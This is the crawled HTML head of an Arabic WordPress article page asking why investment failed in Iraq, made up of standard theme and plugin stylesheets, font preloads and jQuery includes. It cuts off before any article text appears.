

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infotainment-ar.com/%D9%84%D9%85%D8%A7%D8%B0%D8%A7-%D9%81%D8%B4%D9%84%D8%AA-%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AB%D9%85%D8%A7%D8%B1-%D9%81%D9%8A-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D8%9F/
body_size: 44905
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Infotainment-ar - Because Knowledge is fun">
<title>لماذا فشلت تجربة الاستثمار في العراق؟ &#8211; Infotainment-ar</title>
			<script type="text/javascript">
			var WebFontConfig = WebFontConfig || {};
			WebFontConfig['active'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_active');
				}
			};
			WebFontConfig['inactive'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_inactive');
				}
			};
			</script>
			<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://infotainment-ar.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%81%d8%b4%d9%84%d8%aa-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d8%9f/" />
<link rel="alternate" hreflang="x-default" href="https://infotainment-ar.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%81%d8%b4%d9%84%d8%aa-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d8%9f/" />
<link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/TheSans-Plain.woff" as="font" type="font/woff" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Black.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Light.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-SemiBold.woff2" as="font" type="font/woff2" crossorigin><link rel=preload href="https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Thin.woff2" as="font" type="font/woff2" crossorigin><link rel="alternate" type="application/rss+xml" title="Infotainment-ar &laquo; الخلاصة" href="https://infotainment-ar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infotainment-ar &laquo; خلاصة التعليقات" href="https://infotainment-ar.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infotainment-ar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfotainment-ar.com%2F%25d9%2584%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d9%2581%25d8%25b4%25d9%2584%25d8%25aa-%25d8%25aa%25d8%25ac%25d8%25b1%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25ab%25d9%2585%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d8%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infotainment-ar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfotainment-ar.com%2F%25d9%2584%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d9%2581%25d8%25b4%25d9%2584%25d8%25aa-%25d8%25aa%25d8%25ac%25d8%25b1%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25ab%25d9%2585%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d8%259f%2F&#038;format=xml" />
<link rel="preload" href="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://infotainment-ar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://infotainment-ar.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://infotainment-ar.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://infotainment-ar.com/wp-content/plugins/tutor/assets/css/tutor-rtl.min.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://infotainment-ar.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.4' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#5a18c2;--tutor-color-primary-rgb:90, 24, 194;--tutor-color-primary-hover:#3f02a0;--tutor-color-primary-hover-rgb:63, 2, 160;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tutor_zoom_timepicker_css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/css/jquery-ui-timepicker.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor_zoom_common_css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/css/common.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-bottom-menu-css' href='https://infotainment-ar.com/wp-content/plugins/wp-bottom-menu/assets/css/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://infotainment-ar.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://infotainment-ar.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://infotainment-ar.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://infotainment-ar.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='liquid_wc-css' href='https://infotainment-ar.com/wp-content/themes/hub/liquid/vendors/woocommerce/css/liquid_wc.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://infotainment-ar.com/wp-content/themes/hub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-typography-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/css/elements/base/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-shop-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/css/theme-shop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766432486' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-16{--e-global-color-primary:#00CE9B;--e-global-color-text:#5D6371;--e-global-color-e11ae9a:#181B31;--e-global-color-bdf620c:#1ACF22;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-280b84a-font-family:"Mikhak-Black";--e-global-typography-280b84a-font-weight:900;--e-global-typography-7071a0f-font-family:"Mikhak-Bold";--e-global-typography-7071a0f-font-weight:bold;--e-global-typography-5262eeb-font-family:"Mikhak-Light";--e-global-typography-5262eeb-font-weight:300;--e-global-typography-d3c05f7-font-family:"Mikhak-Medium";--e-global-typography-d3c05f7-font-weight:500;--e-global-typography-eedd7d9-font-family:"Mikhak-Regular";--e-global-typography-eedd7d9-font-weight:normal;--e-global-typography-1575d2b-font-family:"Mikhak-SemiBold";--e-global-typography-1575d2b-font-weight:600;--e-global-typography-c87b40b-font-family:"Mikhak-Thin";--e-global-typography-c87b40b-font-weight:100;color:#5D6371;font-family:"Mikhak-Regular", Sans-serif;font-size:16px;font-weight:400;line-height:1.55em;letter-spacing:0px;}.elementor-kit-16 e-page-transition{background-color:#FFBC7D;}body.elementor-page{--color-gradient-start:#007fff;--color-gradient-stop:var( --e-global-color-primary );}.page-scheme-dark{color:rgba(255, 255, 255, 0.8);}.page-scheme-dark h1, .page-scheme-dark .h1{color:#ffffff;}.page-scheme-dark h2, .page-scheme-dark .h2{color:#ffffff;}.page-scheme-dark h3, .page-scheme-dark .h3{color:#ffffff;}.page-scheme-dark h4, .page-scheme-dark .h4{color:#ffffff;}.page-scheme-dark h5, .page-scheme-dark .h5{color:#ffffff;}.page-scheme-dark h6, .page-scheme-dark .h6{color:#ffffff;}h1, .h1{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:52px;font-weight:500;line-height:1.2em;letter-spacing:0px;}h2, .h2{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:42px;font-weight:500;line-height:1.2em;letter-spacing:-0.01px;}.elementor-kit-16 .lqd-post-content,.elementor-kit-16 .lqd-post-header .entry-excerpt{font-family:"Mikhak-Regular", Sans-serif;font-size:19px;line-height:1.73em;}h3, .h3{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:35px;font-weight:500;line-height:1.2em;letter-spacing:0px;}h4, .h4{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:25px;font-weight:500;line-height:1.2em;letter-spacing:0px;}h5, .h5{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:21px;font-weight:500;line-height:1.2em;letter-spacing:0px;}h6, .h6{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:18px;font-weight:500;line-height:1.2em;letter-spacing:0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1199px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://infotainment-ar.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend-rtl.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1766432486' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-hub-style-css' href='https://infotainment-ar.com/wp-content/themes/hub-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-elementor-css' href='https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/css/theme-elementor.min.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-single-base-css' href='https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-single-style-modern-full-screen-css' href='https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-style-modern-full-screen.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742240692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742240707' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://infotainment-ar.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
